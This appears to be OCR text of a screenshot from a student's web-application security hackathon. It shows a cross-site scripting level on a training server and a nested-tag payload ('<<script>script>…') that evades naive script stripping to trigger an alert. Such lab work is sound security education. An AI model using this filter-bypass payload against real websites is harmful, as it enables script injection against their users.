 Activities
Google Chrome
Feb 6 01:11
waph-hackathon.eastus
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<<script>script>alert("Level%203-%20hacked%20by...
V
...-hackathon.eastus.cloudapp.azure.com says
Level 3- hacked by Vishal Kothapalli
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3C%3Cscript%3E...
Query String Parameters view source view URL-encoded
input: <<script>script>alert("Level 3- hacked by Vishal Kothapalli")</</script>script>
1 requests 204 B transferred 62 B
Console What's new Issues
Group by kind Include third-party cookie issues 0 0 0
No issues detected so far